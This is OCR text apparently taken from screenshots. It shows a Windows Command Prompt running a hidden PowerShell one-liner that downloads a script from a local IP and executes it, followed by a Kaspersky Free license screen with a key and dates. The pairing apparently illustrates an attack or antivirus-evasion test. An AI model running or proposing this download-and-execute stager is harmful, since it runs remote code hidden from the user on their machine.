 Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\hamzag>powershell -w hidden "Invoke-Expression(New-Object Net.WebClient
).DownloadString('http://192.168.1.8:8080/get');"
Kaspersky Free
Licensing
License key: B7B2A9B6-6512-4C17-8065-7CE8B3C90598
Key status: active
License: free for 1 computer for 366 days
Activation date: 11/1/2019 7:53 PM
Expiration date: 11/1/2020 7:53 PM
Remaining: 293 days
Details End User License Agreement
Free software is installed
Try an application with enhanced protection to fully protect your Internet life and ensure reliable protection for your financial
transactions and personal data.
Upgrade protection Enter activation code
Other products My Kaspersky License: active
Customize...